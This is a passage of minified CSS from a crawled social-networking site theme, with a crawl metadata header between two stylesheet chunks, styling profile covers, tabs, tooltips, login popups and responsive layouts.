8px;text-decoration:none;text-overflow:ellipsis;transition:opacity 50ms ease;-webkit-user-select:none}.seao_icons_toolbar_wappper .icon-wapper::after{bottom:-5px;content:'';display:block;left:-5px;position:absolute;right:-5px;top:-60px;z-index:1}.reaction-icons{background-repeat:no-repeat}.reaction-icons.reaction-icons{display:block;height:48px;image-rendering:crisp-edges;line-height:1;width:48px}.seao_icons_toolbar_wappper .icon{background-repeat:no-repeat}.seao_icons_toolbar_wappper .icon.icon{display:block;height:48px;line-height:1;width:48px;background-size:contain;background-position:center center;background-repeat:no-repeat}.seao_icons_toolbar_attach .seao_icons_toolbar_wappper{display:none;top:-88px}.seao_icons_toolbar_attach:hover .seao_icons_toolbar_wappper{display:block}.seao_icons_toolbar_attach .seao_icons_toolbar_wappper.bottom{top:-10px}.seao_icons_toolbar_right .seao_icons_toolbar_wappper{left:auto;right:0}.seao_icons_toolbar_right .seao_icons_toolbar_wappper .icons-toolbar-container{left:auto;right:-20px}.seao_view_likes_link_wappper>a{background:#fff;border-radius:10px;line-height:16px;margin:0;position:relative;display:inline-block;font-size:11px;vertical-align:bottom}.seao_view_likes_link_wappper>a>i{width:16px;height:16px;background-size:cover;display:inline-block;background-repeat:no-repeat;vertical-align:middle;background-position:center center}.seao_view_likes_link_wappper{margin-right:2px}.seao_view_likes_link_wappper>a:first-child{z-index:3;margin-left:-2px}.seao_view_likes_link_wappper>a:nth-child(2){z-index:2}.seao_view_likes_link_wappper>a:nth-child(3){z-index:1}.composer_facebook_tooltip,.composer_twitter_tooltip{margin-top:-52px}.trans_cover_temp .seaocore_profile_cover_head_section_inner .seaocore_like_button a, .collage_image_template .seaocore_profile_cover_head_section_inner .seaocore_like_button a{color:#fff}#global_page_user-edit-profile .headline, #global_page_user-edit-photo .headline, #global_page_sitemember-location-edit-location .headline, #global_page_user-edit-style .headline{background-color:#fff;padding:15px}.trans_cover_temp{background-color:rgba(255, 255, 255, 0)}.trans_cover_temp #siteuser_cover_photo #siteusercover_middle_content{border-top:10px solid #17aafe}.trans_cover_temp #siteuser_cover_photo #siteusercover_middle_content:before{top:0;left:80px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-top-color:#17aafe;border-width:20px}[dir="rtl"] .trans_cover_temp #siteuser_cover_photo #siteusercover_middle_content:before{right:80px;left:auto}.transparent_cover_tabs .tabs_alt > ul > li.tab_open .tab_pulldown_contents_wrapper, .transparent_cover_tabs .tabs_alt > ul > li.tab_open .tab_pulldown_contents_wrapper .tab_pulldown_contents{background-color:#4bf;color:#fff;text-transform:uppercase}.menu-button{color:#4bf}.menu-button-main{background-color:#fff}.menu-button-main i{color:#4bf}.menu-button-main:hover, .menu-button:hover, .menu-button a{background:#4bf;color:#fff}.menu-button-main:hover i, .menu-button a i{color:#fff}.trans_cover_temp .seaocore_profile_coverinfo_buttons .profile_button > a, .collage_image_template .seaocore_profile_coverinfo_buttons .profile_button > a, .collage_image_template .seaocore_profile_fullwidth_cover_photo .seaocore_profile_coverinfo_buttons .seaocore_like_button > a, .trans_cover_temp .seaocore_profile_fullwidth_cover_photo .seaocore_profile_coverinfo_buttons .seaocore_like_button>a{border:1px solid #17aafe;background:#4bf !important;color:#fff;text-decoration:none}.collage_image_template .seaocore_profile_coverinfo_buttons .profile_button > a > i, .collage_image_template .seaocore_profile_coverinfo_buttons .profile_button > a span, .trans_cover_temp .seaocore_profile_coverinfo_buttons .profile_button > a > i, .trans_cover_temp .seaocore_profile_coverinfo_buttons .profile_button > a span{color:#fff}.trans_cover_temp .seaocore_profile_fullwidth_cover_photo .seaocore_profile_coverinfo_buttons i.fa:before, .collage_image_template .seaocore_profile_fullwidth_cover_photo .seaocore_profile_coverinfo_buttons i.fa:before{color:#fff}.trans_cover_temp .seaocore_profile_coverinfo_buttons .profile_button > a:hover, .collage_image_template .seaocore_profile_coverinfo_buttons .profile_button>a:hover{background:#4bf;opacity:0.8}.trans_cover_temp .seaocore_profile_coverinfo_buttons > .profile_button > a.trans_profile_coverinfo_buttons_dropdown:after, .collage_image_template .seaocore_profile_coverinfo_buttons>.profile_button>a.trans_profile_coverinfo_buttons_dropdown:after{border-left:1px solid rgba(255, 255, 255, 0.4)}[dir="rtl"] .trans_cover_temp .seaocore_profile_coverinfo_buttons > .profile_button > a.trans_profile_coverinfo_buttons_dropdown:after, [dir="rtl"] .collage_image_template .seaocore_profile_coverinfo_buttons>.profile_button>a.trans_profile_coverinfo_buttons_dropdown:after{border-right:1px solid rgba(255, 255, 255, 0.4);border-left:0}.trans_cover_temp ul.seaocore_profile_options_pulldown li > ul li a:hover, .trans_cover_temp ul.seaocore_profile_options_pulldown li > ul li a.active, .collage_image_template ul.seaocore_profile_options_pulldown li > ul li a:hover, .collage_image_template ul.seaocore_profile_options_pulldown li > ul li a.active{background:#4bf;color:#fff}.seaocore_cover_inside_container_tabs.transparent_cover_tabs{background:#4bf}.transparent_cover_tabs .tabs_alt > ul > li:hover:before, .transparent_cover_tabs .tabs_alt > ul > li:hover a, .transparent_cover_tabs .tabs_alt > ul > li > a, .transparent_cover_tabs .tabs_alt > ul > li > a:hover, .transparent_cover_tabs .tabs_alt > ul > li.active > a, .transparent_cover_tabs .tabs_alt > ul > li.active > a:hover, .transparent_cover_tabs .tabs_alt > ul > li > a > span, .transparent_cover_tabs .tabs_alt>ul>li.tab_open>a{color:#fff}.choose_collase_photo a{color:#4bf}.collage_image_temp_tabs.layout_core_container_tabs div.tabs_alt > ul > li.active > a, .collage_image_temp_tabs.layout_core_container_tabs div.tabs_alt > ul > li > a:hover, .collage_image_temp_tabs.layout_core_container_tabs div.tabs_alt>ul>li.active>a:hover{color:#4bf}#global_page_user-profile-index .info_tip_content_wrapper{border:1px solid rgba(0, 0, 0, 0.36)}#global_page_siteusercoverphoto-profile-edit-font-color form#show_font_color_content_submit.global_form{padding:0}#global_page_siteusercoverphoto-profile-edit-font-color form#show_font_color_content_submit.global_form input{width:40px !important}#global_page_siteusercoverphoto-profile-edit-font-color form#show_font_color_content_submit.global_form input#siteusercover_font_color{width:270px !important}#global_page_siteusercoverphoto-profile-edit-font-color form#show_font_color_content_submit.global_form input.moor-hexInput{width:55px !important}.seaocore_profile_details ul li::before, .seao_icon_strip::before, .seao_listings_stats i.seao_icon_strip::before{color:#a3a3a3}.seaocore_profile_details ul li span .seaocore_profile_details ul li a{color:#4bf}.info_tip_member_thumb a>img.thumb_icon{border-color:#e4e4e4}.info_tip_member_thumb a>img.thumb_icon:hover{border-color:#e4e4e4}.seaocore_tooltip{background-color:#fff}.seaocore_tip_content_bottom{background-color:#fff;border-color:#f2f0f0}.seaocore_tip_content_bottom ul li, .info_tip_content_bottom > a, .info_tip_content_bottom > span > a, .seaocore_tip_content_bottom .info_tip_content_bottom .seaocore_selectmenu>a{background-color:#f1f1f1;border-color:#dfdfdf}.seaocore_tip_content_bottom ul li a::before, .seaocore_tip_content_bottom ul li::before,.info_tip_content_bottom>a::before,.info_tip_content_bottom>span>a::before{color:#a3a3a3}.seaocore_tip_content_bottom ul li a:hover::before, .seaocore_tip_content_bottom ul li:hover::before,.info_tip_content_bottom>a:hover::before,.info_tip_content_bottom>span>a:hover::before{color:#4bf}.seaocore_tip_content_bottom ul li:hover, .seaocore_tip_content_bottom ul li:hover,.info_tip_content_bottom>a:hover,.info_tip_content_bottom>span>a:hover{border-color:#4bf}.seaocore_tip_content_bottom ul li.active{border-color:#4bf;color:#4bf}.seaocore_tip_details .seaocore_tip_info_details::before{color:#a3a3a3}.seaocore_tip_details .seaocore_tip_info_details{color:#a3a3a3}.seaocore_user_profile_photo{border-color:#e4e4e4}.seaocore_profile_details ul li:hover, .seaocore_profile_details ul li>div:hover{color:#000}.seaocore_profile_details .seao_listings_stats .seaocore_txt_light, .seaocore_tip_details .seaocore_profile_details .seao_listings_stats .siteuser_cover_profile_fields ul li{color:#707070}.seaocore_profile_details .seao_listings_stats .seaocore_txt_light:hover{color:#4bf}.seaocore_tip_content_bottom .info_tip_content_bottom .seaocore_selectmenu .seaocore_selectmenu_cont{background-color:#f1f1f1}.seaocore_tip_content_bottom .info_tip_content_bottom .seaocore_selectmenu .seaocore_selectmenu_cont li{border-color:#f2f0f0}.seaocore_tip_content_bottom .info_tip_content_bottom .seaocore_selectmenu_cont .uiselect_selected > a, .seaocore_tip_content_bottom .info_tip_content_bottom .seaocore_selectmenu_cont a:hover{background-color:#4bf;color:#fff !important}.seaocore_tip_content_bottom .info_tip_content_bottom .seaocore_selectmenu > a span{color:#000}.seaocore_tip_content_bottom .info_tip_content_bottom .seaocore_selectmenu > a span:hover{color:#4bf}.seaocore_box_sizing, .seaocore_box_sizing *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.layout_middle .generic_layout_container>ul.feed{padding:0}ul.feed>li{margin-top:10px;padding-left:10px;padding-right:10px;padding-top:10px}.sc_cover_template_2_btm_row ul{margin:auto;width:1200px}.sc_cover_template_2_btm_row ul li, .sc_cover_template_2_btm_row ul li i, .sc_cover_template_2_btm_row ul li a, .sc_cover_template_2_btm_row ul li i:before{color:#fff;font-weight:500}.sc_cover_template_2_btm_row ul li i:before{font-size:16px}.sc_cover_template_3 #sitecontentcover_middle_content{width:1200px;margin-left:auto;position:relative;margin-right:auto}.sc_coverphoto_halfwidth_outside_content .seaocore_profile_coverinfo_status, .sc_coverphoto_halfwidth_outside_content .seaocore_profile_coverinfo_status h2, .sc_coverphoto_halfwidth_outside_content .seaocore_profile_coverinfo_status a, .sc_coverphoto_halfwidth_outside_content .seaocore_profile_coverinfo_status div, .sc_coverphoto_halfwidth_outside_content .seaocore_profile_coverinfo_statistics, .sc_coverphoto_halfwidth_outside_content .seaocore_profile_coverinfo_statistics div{color:#707070}.sc_cover_template_2_btm_row ul li:hover, .sc_cover_template_2_btm_row ul li:hover i, .sc_cover_template_2_btm_row ul li:hover a, .sc_cover_template_2_btm_row ul li:nth-child(2), .sc_cover_template_2_btm_row ul li:nth-child(2) i, .sc_cover_template_2_btm_row ul li:nth-child(2) i:before, .sc_cover_template_2_btm_row ul li:nth-child(2) a{color:#282832}[dir="rtl"] #user_form_login #submit-wrapper, [dir="rtl"] #user_form_login #remember-wrapper{float:right}[dir="rtl"] #user_form_login #remember-wrapper{padding-left:0;padding-right:15px}.default_temp_outside .seaocore_profile_halfwidth_cover_photo .seaocore_profile_coverinfo_status h2{color:#707070}.choose_collage_photo{background:#fff}.widgets_title_border{text-align:center;padding-bottom:10px;margin-top:10px}[dir="rtl"] .widgets_title_border{text-align:center}.widgets_title_border span{height:1px;width:80px;display:inline-block;vertical-align:middle;background-color:#e4e4e4}.widgets_title_border i{width:10px;height:10px;display:inline-block;vertical-align:middle;margin-left:5px;margin-right:5px;border:1px solid #e4e4e4}.widgets_title_description{text-align:center;margin:0 auto 30px auto;font-size:14px}[dir="rtl"] .widgets_title_description{text-align:center}.widgets_viewall_link{position:absolute;top:-20px;right:10px}[dir="rtl"] .widgets_viewall_link{right:auto;left:10px}.widgets_viewall_link i{margin-left:2px}[dir="rtl"] .widgets_viewall_link i{margin-left:0;margin-right:2px}.seaocore_board_list_action_links a.comment_icon:hover, .seaocore_board_list_action_links a.taf_icon:hover, .seaocore_board_list_action_links a.wishlist_icon:hover, .seaocore_board_list_action_links a.print_icon:hover, .seaocore_board_list_action_links a.like_icon:hover, .seaocore_board_list_action_links a.share_icon:hover{background-color:#4bf}html div.layout_Facebookse_facebookse_commonlike{background-color:#ccd7ec;padding:5px 10px}.pages{background-color:#fff;border:0 solid transparent;border-radius:none}.seaocore_popup_user_form_login ._slpff input[type=text]:focus, .seaocore_popup_user_form_login ._slpff input[type=email]:focus, .seaocore_popup_user_form_login ._slpff input[type=password]:focus, .seaocore_popup_user_form_signup ._sspff input[type=email]:focus, .seaocore_popup_user_form_signup ._sspff input[type=email]:focus, .seaocore_popup_user_form_signup ._sspff input[type=password]:focus, .seaocore_popup_user_form_signup ._sspff input[type=text]:focus, .seaocore_popup_user_form_signup select:focus{border-bottom:1px solid #4bf}.seaocore_popup_user_form_login ._slpff input[type="text"], .seaocore_popup_user_form_login ._slpff input[type="email"], .seaocore_popup_user_form_login ._slpff input[type="password"], .seaocore_popup_user_form_login ._slpff input.text, .seaocore_popup_user_form_login ._slpff textarea, .seaocore_popup_user_form_signup ._sspff input[type="text"], .seaocore_popup_user_form_signup ._sspff input[type="email"], .seaocore_popup_user_form_signup ._sspff input[type="password"], .seaocore_popup_user_form_signup ._sspff input.text, .seaocore_popup_user_form_signup ._sspff textarea, .seaocore_popup_user_form_signup ._sspff select{color:#a3a3a3;border-bottom:1px solid #dfdfdf}.seaocore_popup_user_form_login .form-wrapper._slpff .form-element::before, .seaocore_popup_user_form_signup .form-wrapper._sspff .form-element::before{border-bottom:1px solid #dfdfdf;color:#999}.seaocore_popup_user_form_login .form-wrapper._slpff.form-wapper-focus .form-element::before, .seaocore_popup_user_form_signup .form-wrapper._sspff.form-wapper-focus .form-element::before{border-bottom-color:#4bf;color:#4bf}.seaocore_login_popup_wrapper ._headline-poup ._navigation li.active{color:#282832;border-bottom:1px solid #e4e4e4}.seaocore_login_popup_wrapper ._form_wapper ._navigation._footer_bottom{border-top:1px solid #e4e4e4}._form_cont .seaocore_popup_user_form_login ._slpff, ._form_cont .seaocore_popup_user_form_signup ._sspff{border:none}._form_cont .seaocore_popup_user_form_login .form-wrapper._slpff .form-element::before, ._form_cont .seaocore_popup_user_form_signup .form-wrapper._sspff .form-element::before{line-height:40px}.seaocore_popup_user_form_login #fieldset-buttons #remember-wrapper{margin-bottom:0}[dir="rtl"] .layout_seaocore_menu_mini #core_menu_mini_menu > ul > li .core_mini_profile_pulldown{right:unset}[dir="rtl"] .layout_seaocore_menu_mini #core_menu_mini_menu .seaocore_mimi_menu_core_mini_profile .seaocore_pulldown_arrow{margin-right:auto!important}[dir="rtl"] .sitecoretheme_blocks_wapper > ._column ._cta_btn::after{right:4px}[dir="rtl"] .sitecoretheme_blocks_wapper > ._column ._cta_btn:hover::after, [dir="rtl"] .global_sitecoretheme_left_panel.panel-open .layout_sitecoretheme_menu_main>.sitecoretheme_menu_pannel{right:0}[dir="rtl"] .global_sitecoretheme_left_panel.global_sitecoretheme_left_panel_slide.panel-open > .generic_layout_container, [dir="rtl"] .global_sitecoretheme_left_panel.global_sitecoretheme_left_panel_slide.panel-open > #global_wrapper, [dir="rtl"] .global_sitecoretheme_left_panel.global_sitecoretheme_left_panel_slide.panel-open>#global_footer{margin-right:235px;margin-left:0}[dir="rtl"] .global_sitecoretheme_left_panel.global_sitecoretheme_panel_animation.global_sitecoretheme_left_panel_slide.panel-open > .generic_layout_container, [dir="rtl"] .global_sitecoretheme_left_panel.global_sitecoretheme_left_panel_slide.global_sitecoretheme_panel_animation.panel-open > #global_wrapper, [dir="rtl"] .global_sitecoretheme_left_panel.global_sitecoretheme_left_panel_slide.global_sitecoretheme_panel_animation.panel-open>#global_footer{transition:margin-right .5s ease-in-out}[dir="rtl"] .layout_sitecoretheme_menu_main > .sitecoretheme_menu_pannel .main_menu_navigation ul > li.sitecoretheme_main_menu_parent .collapse_icon{left:0;right:unset}[dir="rtl"] .sitecoretheme_top_header_two .layout_sitecoretheme_browse_menu_main .sitecoretheme_main_menu .navigation > li.more_link .sitecoretheme_submenu._more_lines>li{float:none}[dir="rtl"] div.sitecoretheme_main_menu .navigation > li a{float:none}[dir="rtl"] .category_options>li>a::before{float:right}[dir="rtl"] .sitecoretheme_main_menu .navigation>li::before{position:static}[dir="rtl"] a.buttonlink{padding:5px 10px 5px !important}[dir="rtl"] .global_form input+label{margin-right:4px;vertical-align:top;display:inline-block}ul.list_wrapper .blogs_options{clear:none;display:inline-block;padding-left:15px;margin-bottom:10px;margin-top:10px}ul.list_wrapper .blogs_info{padding-left:15px;clear:none}@media (max-width: 979px){.widgets_title_description{width:80%}}@media only screen and (max-width: 1199px){.sc_cover_template_1 .sc_halfwidth_outside_coverphoto_template #sitecontent_cover_photo .seaocore_profile_coverinfo_buttons .seaocore_profile_coverinfo_statistics > div, .sc_cover_template_1 .sc_halfwidth_outside_coverphoto_template .sc_cover_midcontent_ratings span.seao_star_rating_disabled, .sc_cover_midcontent_ratings span.seao_star_rating_disabled:before{color:#707070 !important}}@media only screen and (max-width: 1024px){.layout_core_container_tabs div.tabs_alt #main_tabs li{min-width:auto;border:none;text-transform:uppercase}div.layout_core_container_tabs div.tabs_alt{margin:10px 0;position:relative;z-index:11}div.layout_core_container_tabs .tabs_alt>ul{overflow-x:auto;width:100%;white-space:nowrap;display:inline-block}.layout_core_container_tabs div.tabs_alt > ul > li a, .layout_core_container_tabs div.tabs_alt > ul > li.active > a, .layout_core_container_tabs div.tabs_alt>ul>li.tab_open>a{color:#707070}.layout_core_container_tabs div.tabs_alt > ul > li.active > a, .layout_core_container_tabs div.tabs_alt > ul > li.active > a:hover, .layout_core_container_tabs div.tabs_alt>ul>li.tab_open>a{color:#4bf}.layout_core_container_tabs div.tabs_alt > ul > li a:hover, .layout_core_container_tabs div.tabs_alt > ul > li.active > a:hover, .layout_core_container_tabs div.tabs_alt>ul>li.active>a{background:transparent !important;color:#4bf}.layout_core_container_tabs div.tabs_alt>ul>li{float:none}.layout_core_container_tabs div.tabs_alt li.more_tab{padding:0;vertical-align:middle}.layout_core_container_tabs div.tabs_alt li.more_tab > a, .layout_core_container_tabs div.tabs_alt li.more_tab:hover>a{display:none !important}.seaocore_cover_inside_container_tabs .tab_pulldown_contents_wrapper ul li{text-transform:uppercase;color:#707070}.layout_core_container_tabs .tab_pulldown_contents_wrapper ul li{color:#707070}.layout_core_container_tabs .tab_pulldown_contents>ul>li:hover{background:transparent !important;color:#4bf}div.layout_core_container_tabs .tab_pulldown_contents_wrapper ul li, div.layout_core_container_tabs div.tabs_alt > ul > li a{padding:5px 14px 5px 10px}div.layout_core_container_tabs div.tab_pulldown_contents_wrapper{position:relative;margin-top:0;display:block;box-shadow:none;border:0;background:transparent}div.layout_core_container_tabs div.tabs_alt li.more_tab > .tab_pulldown_contents_wrapper ul>li{font-size:14px;border-top:0;border-right:1px solid rgba(0, 0, 0, 0.4)}div.layout_core_container_tabs div.tabs_alt li.more_tab > .tab_pulldown_contents_wrapper ul>li:last-child{border-right:0}div.sc_cover_template_2_tabs div.tabs_alt > ul > li a, div.sc_cover_template_3_tabs div.tabs_alt > ul > li a{color:#fff}div.sc_cover_template_2_tabs div.tabs_alt > ul > li a:hover, div.sc_cover_template_2_tabs div.tabs_alt > ul > li.active > a, div.sc_cover_template_3_tabs div.tabs_alt > ul > li a:hover, div.sc_cover_template_3_tabs div.tabs_alt > ul > li.active > a, div.sc_cover_template_2_tabs div.tabs_alt > ul > li.tab_open > a, div.sc_cover_template_3_tabs div.tabs_alt>ul>li.tab_open>a{color:#4bf}div.transparent_cover_tabs .tabs_alt > ul > li:hover:before, div.transparent_cover_tabs .tabs_alt > ul > li:hover a, div.transparent_cover_tabs .tabs_alt > ul > li > a, div.transparent_cover_tabs .tabs_alt > ul > li > a:hover, div.transparent_cover_tabs .tabs_alt > ul > li.active > a, div.transparent_cover_tabs .tabs_alt > ul > li.active > a:hover, div.transparent_cover_tabs .tabs_alt > ul > li > a > span, div.transparent_cover_tabs .tabs_alt>ul>li.tab_open>a{color:#fff}div.transparent_cover_tabs div.tabs_alt li.more_tab{padding-right:10px}.default_temp_inside .seaocore_profile_halfwidth_cover_photo .seaocore_profile_cover_head_section_inner{margin-left:20px}}#invite_form .form-elements .optional{margin-bottom:10px}.coverphoto_navigation>i{font-family:'Font Awesome 5 Free';font-weight:600}@media only screen and (max-width: 920px){.seaocore_tab_select_wrapper .seaocore_tab_select_view_tooltip{margin-left:-64px;display:none !important}.tabs_alt .seaocore_tab_select_wrapper{float:none !important}.seaocore_searchform_criteria_horizontal #min_price, .seaocore_searchform_criteria_horizontal #max_price{padding:4px}.seaocore_searchform_criteria_horizontal #integer-wrapper input{width:42% !important}.generic_layout_container .seaocore_menu_v{width:auto}.generic_layout_container .seaocore_menu_v ul, .generic_layout_container .seaocore_menu_h ul ul{margin-left:75px}.global_form .form-wrapper div.form-label{text-align:left}.form-elements input[type="checkbox"], .form-elements input[type="radio"]{width:auto !important}input[type="text"],input[type="email"],input[type="password"],input.text,textarea{box-sizing:border-box;width:100%}.profile_fields>ul>li>span{width:30% !important}.profile_fields>ul>li>span+span{width:60% !important;margin-right:0}.seaocore_navigation_h{background-color:#fff}#sitecontentcover_middle_content .seaocore_profile_coverinfo_statistics{height:auto}.seao_icons_toolbar_wappper .icon.icon, .seao_icons_toolbar_wappper .icon-button-wapper{width:40px;height:40px}.seao_icons_toolbar_wappper .icons-toolbar-background{height:40px}div.transparent_cover_tabs div.tabs_alt > ul > li > a:hover, div.transparent_cover_tabs div.tabs_alt > ul > li:hover > a, div.transparent_cover_tabs div.tabs_alt>ul>li>a{color:#fff}}@media only screen and (max-width: 768px){.seaocore_browse_list_options{float:none;width:auto;padding:0}.global_form .form-elements input[type="text"], .global_form .form-elements textarea{max-width:100% !important}.generic_layout_container .seaocore_menu_v ul, .generic_layout_container .seaocore_menu_h ul ul{margin-left:45px}#smoothbox_window .global_form_popup textarea{width:100% !important;box-sizing:border-box}.seao_icons_toolbar_wappper .icon.icon, .seao_icons_toolbar_wappper .icon-button-wapper{width:40px;height:40px}.seao_icons_toolbar_wappper .icons-toolbar-background{height:40px}.seao_icons_toolbar_wappper.aaf_share_toolbar{right:0}.seao_icons_toolbar_wappper.aaf_share_toolbar .icons-toolbar-container{right:-20px;left:auto}.seao_smoothbox_lightbox_content_wrapper{position:absolute;overflow-y:inherit;-webkit-overflow-scrolling:touch}.seao_smoothbox_lightbox_content_wrapper.seao_smoothbox_wapper-iframe{position:fixed}}@media only screen and (max-device-width: 600px){div.sc_cover_template_3 .sc_cover_template_3_middle_content{top:50%;transform:translateY(-50%)}div.layout_sitecontentcoverphoto_content_cover_photo.sc_cover_template_3 #sitecontentcover_middle_content .seaocore_button#others_button_dropdown>a{padding:4px !important}@media only screen and (max-width: 767px){ul.polls_browse .polls_browse_options{float:right}[dir="rtl"] ul.polls_browse .polls_browse_options{float:left}ul.list_wrapper .blogs_info{padding-left:0;clear:both}.layout_seaocore_menu_mini #core_menu_mini_menu>ul>li{position:unset}.seaocore_browse_list_photo{display:block;width:100% !important          border: none;margin-bottom:15px}.seaocore_browse_list_photo_small{float:none}.seaocore_container_list{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}#sitegrouplbum_members_tabs .seaocore_browse_list_options,.seaocore_browse_list_info{width:100%;margin:15px auto 0}#start_group>select,#end_group>select{margin-bottom:10px}ul.form-options-wrapper>li{display:flex;align-items:center;margin-bottom:4px}.generic_sitepwa_layout_container.generic_layout_container.layout_middle{overflow:visible}li.more_tab>a{display:block!important}html li.seaocore_tab_open .tab_pulldown_contents_wrapper{right:15px}.default_temp_tabs.layout_core_container_tabs div.tabs_alt #main_tabs li{border-bottom:1px solid #e4e4e4}.collage_image_temp_tabs.layout_core_container_tabs div.tabs_alt>ul#main_tabs>li>a{color:#707070}.collage_image_temp_tabs.layout_core_container_tabs div.tabs_alt > ul#main_tabs > li.active > a, .collage_image_temp_tabs.layout_core_container_tabs div.tabs_alt>ul#main_tabs>li>a:hover{color:#4bf}.transparent_cover_tabs .tabs_alt>ul>li{line-height:45px;height:45px;padding:0}.transparent_cover_tabs .tabs_alt>ul>li.more_tab:hover{background:transparent}div.transparent_cover_tabs div.tabs_alt > ul > li > a, div.transparent_cover_tabs div.tabs_alt>ul>li>a>span{color:#707070}div.transparent_cover_tabs .tabs_alt > ul > li.active > a, div.transparent_cover_tabs .tabs_alt > #main_tabs > li:hover a{color:#4bf}.menu-button{background-color:#fff;color:#4bf}#sitecontent_cover_photo .seaocore_profile_coverinfo_buttons .seaocore_profile_coverinfo_statistics>div{color:#fff !important}.layout_core_container_tabs div.tabs_alt >ul > li, .layout_core_container_tabs .tab_pulldown_contents>ul>li{text-align:left;float:none;padding:5px;border-right:0}div.seaocore_cover_inside_container_tabs div.tabs_alt>ul>li{border-right:0}.layout_core_container_tabs div.tabs_alt>ul>li>a{float:none !important;color:#707070}div.layout_core_container_tabs div.tab_pulldown_contents_wrapper{width:100%}div.seaocore_cover_inside_container_tabs .tab_pulldown_contents_wrapper ul li, div.seaocore_cover_inside_container_tabs div.tabs_alt > ul > li a{padding:5px}.layout_seaocore_menu_mini{width:100%;text-align:center}.tabs li.more_tab>a{display:block !important}html li.seaocore_tab_open .tab_pulldown_contents_wrapper{right:0}.sitevideo_dashboard_header>span.fright{float:left!important;margin-bottom:5px;margin-right:5px}.siteevent_dashboard_header_title{display:block;width:100%;float:none}.layout_sitealbum_html_block_albums_photos>h2>strong{line-height:30px}ul.form-options-wrapper>li{display:flex;align-items:center;padding-bottom:6px}}#terms-element a{margin-left:5px}div.sitenews_featured_block_first{margin:0}div.layout_core_menu_mini #core_menu_mini_menu div.seaocore_pulldown_wrapper{min-width:300px;transform:translate(0, 0);top:auto !important}.seao_smoothbox_lightbox_content{width:97% !important;box-sizing:border-box;margin:0 auto}div#user_form_default_sea_lightbox{width:100%}html .global_form div.form-label{text-align:left}.global_form input+label{float:none}html #TB_window, html #TB_ajaxContent{width:95%!important;left:1px!important;right:1px !important;margin:0 auto !important}#TB_window>iframe{width:98%!important}.seaocore_members_popup,.seaocore_members_popup_bottom{width:90%;margin-right:10px;display:inline;overflow:auto}.seaocore_members_popup_content{width:100%}.seaocore_members_popup .seaocore_members_search_box{width:90% !important}#TB_iframeContent{width:98%;margin:1%}.seaocore_popup{width:96%;margin-right:10px}.seaocore_popup_content{width:99%}.seaocore_popup_content>div.seaocore_popup_content_inner{width:100% !important}.seaocore_popup_options_right{float:left}[dir="rtl"] .seaocore_popup_options_right{float:right;margin-right:0}.seaocore_popup_options_middle{clear:both;text-align:left;margin-top:5px;float:left;width:100%}html .global_form>div{float:none}.layout_page_header .layout_main>.layout_seaocore_change_my_location{padding:0;float:none}.layout_page_header .layout_main>.layout_seaocore_change_my_location>div{margin:0 auto;width:100%;text-align:center}.layout_page_header .layout_main>.layout_seaocore_change_my_location>div>a{margin:2%;padding:1%;width:94%}.layout_page_header .seaocore_change_location span{float:left;text-align:center;max-width:85%}.layout_page_header .layout_seaocore_change_my_location>div>a+ul{left:2.5%;margin-top:-2%;width:95%;z-index:1000}.seaocore_browse_list .seaocore_browse_list_options>a{display:inline-block}.seaocore_db_tabs{width:96%;margin:2%;box-sizing:border-box}div.seaocore_db_tabs .seaocore_db_head>h3{margin-bottom:0}.seaocore_tbs_cont{clear:both}div.seao_plugins_infomation_tip{display:none}.seaocore_popup_options_tbs{margin-top:10px;float:left}.seaocore_popup_options_tbs a:first-child{margin-left:0}.seao_icons_toolbar_wappper .icon.icon, .seao_icons_toolbar_wappper .icon-button-wapper{width:30px;height:30px}.seao_icons_toolbar_wappper .icons-toolbar-background{height:30px}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mycityconnected.us/application/css.php?request=application%2Fthemes%2Fcaptivate%2Ftheme.css&c=419&pageStart=280958&pageEnd=591383
body_size: 50804
content:
@media (max-width: 600px){.seaocore_package_vertical #paidSeaocorePanel #scroll-areas-main .scroll-content{width:600px !important}.seaocore_package_vertical #paidSeaocorePanel #scroll-areas-main .scroll-content .contentblock_right_inner{width:299px !important}}@media only screen and (max-width: 450px){html .global_form div.form-label{width:100% !important}html .global_form div.form-element{width:100% !important;max-width:100%}.seaocore_slidshow_img,.featured_slidshow_img{max-width:125px;min-width:125px}.seaocore_slidshow_img img, .featured_slidshow_img img{width:100%}.seaocore_slidshow_img a > span, .featured_slidshow_img a>span{width:125px}.seaocore_popup_options_middle{text-align:left;clear:both}.seaocore_popup_options_right{float:none;margin-left:0}.seaocore_popup_options_left{margin-bottom:5px}.seaocore_popup_options_left input[type="text"]{width:97%;clear:both}.popup_btm .aaf_feed_popup_bottom button+button{margin-top:5px}.seaocore_browse_list_photo{width:25%;height:auto}.seaocore_browse_list_photo>a{height:auto}.seaocore_browse_list_photo img{width:100%}.seaocore_list_featured_label{background-repeat:no-repeat;background-size:100% auto}.seaocore_list_sponsored_label{box-sizing:border-box;letter-spacing:0.9px}}@media (min-width: 981px){.widgets_title_description{width:45%}}button.seaocore_event_calendar{z-index:10 !important}.layout_seaocore_social_share_buttons{display:none}@media only screen and (min-width: 1199px){.trans_cover_temp #siteuser_cover_photo #siteusercover_middle_content{width:1200px}.seaocore_cover_inside_container_tabs.transparent_cover_tabs{width:1200px}}.mce-btn button:hover, .mce-colorbutton .mce-open, .mce-splitbtn .mce-open{border:0 !important}.seaocore_login_popup_wrapper ._form_wapper ._navigation._footer_bottom li{color:#a3a3a3}ul.message_view .message_attachment_info{display:inline-block;vertical-align:text-bottom}ul.message_view .message_attachment:before{font-family:'Font Awesome 5 Free';margin-left:auto;margin-right:auto}div.layout_page_user_auth_login .layout_core_content{padding:15px !important}#terms-label,#buttons-label{display:none}#signup_account_form #terms-wrapper #terms-element{display:flex;align-items:flex-start}.rating_star_big_generic, .document_rating .rating_star_big_generic{font-family:'Font Awesome 5 Free'}.mce-container button:hover, .mce-container button:active{background-color:transparent}.global_form div.form-wrapper{margin-bottom:10px}.seaocore_view_more{margin-top:10px}div.rating_star_generic{font-family:'FontAwesome','Font Awesome 5 Free'}.people_you_may_know_aaf_feed .suggestion_list .item_details .item_title+.item_stats{text-align:center;width:100%;display:flex;justify-content:center}ul.forum_topics .forum_topics_title h3>a{color:#000}ul.forum_topics .forum_topics_title h3>a:hover{color:#4bf !important}#invite_form 